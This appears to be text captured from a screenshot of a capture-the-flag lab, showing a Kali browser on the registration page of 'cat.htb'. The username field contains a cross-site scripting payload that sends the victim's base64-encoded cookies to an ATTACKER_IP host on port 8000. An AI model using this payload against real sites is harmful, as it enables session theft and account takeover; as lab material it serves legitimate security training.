 cat.htb/join.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Home Vote Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://ATTACKER_IP:8000/cookie='+btoa(document.cookie)</
Email:
user@example.com
Password:
●●●●
Register
Already have an account?